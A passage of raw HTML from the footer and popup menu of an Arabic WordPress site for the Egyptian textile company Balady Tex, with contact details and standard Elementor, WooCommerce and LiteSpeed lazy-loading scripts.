elementor-element-c28ca21 elementor-widget elementor-widget-heading" data-id="c28ca21" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-c66a508 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c66a508" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-2ebbee8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ebbee8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">  											<span class="elementor-icon-list-text">المدونة</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/sitemap/">  											<span class="elementor-icon-list-text">SiteMap</span> 											</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30b022b" data-id="30b022b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b92021 elementor-widget elementor-widget-heading" data-id="9b92021" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">معلومات عنا</h2></div></div><div class="elementor-element elementor-element-bf7ce0d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf7ce0d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-f10e400 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f10e400" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">0020402382868</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="/cdn-cgi/l/email-protection#2b494a474a4f525f4e535f42474e6b4c464a424705484446">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="c78ea9a1a887a5a6aba6a3beb3a2bfe9a4a8aa">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://maps.app.goo.gl/KPTbyyKiZV6rABhh7">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span> 										<span class="elementor-icon-list-text">١٩ش فتحي عثمان امتداد شارع كميدار للسياحه - ابوراضي - المحله الكبرى - الغربية</span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d6a7cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6a7cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35cfa1a" data-id="35cfa1a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-385e516 elementor-widget elementor-widget-text-editor" data-id="385e516" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a  title="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   style="color: #1588d0;" href="https://deltawy-soft.com/" target="_blank" rel="noopener">دلتاوي نت</a>  <a href="https://deltawy.com/" target="_blank" rel="noopener">  <img data-lazyloaded="1" src="[data-uri]" width="300" height="119" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://deltawy.com/logo.png"   alt="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   />  </a></div></div></div></div></div></section></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="179" class="elementor elementor-179 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fdebe69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdebe69" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98c98fa" data-id="98c98fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27189a8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27189a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-db43f2a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="db43f2a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div><div class="elementor-element elementor-element-e2f4120 elementor-widget elementor-widget-text-editor" data-id="e2f4120" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a style="color: #1588d0;" href="https://deltawy.com/" target="_blank" rel="noopener">دلتاوي نت</a> <a href="https://deltawy.in/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo.svg" alt="شركة دلتاوى للبرمجيات" /></a></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","palette_key":""}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","width":"Auto"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/baladytex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d400bba460"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1933,"title":"%D8%A7%D9%81%D8%B6%D9%84%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B1%D8%B4%20-%20balady%20tex-%C2%A001066868884","excerpt":"","featuredImage":"https:\/\/baladytex.com\/wp-content\/uploads\/2022\/06\/DSC_9073.jpg"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://baladytex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","nonce":"03e22a4c37","urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/baladytex.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/baladytex.com\/cart\/","checkout_page_url":"https:\/\/baladytex.com\/checkout\/","fragments_nonce":"8be60c22b7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script data-no-optimize="1" type="739a64cc458aaf189dfe5a4f-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="739a64cc458aaf189dfe5a4f-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script 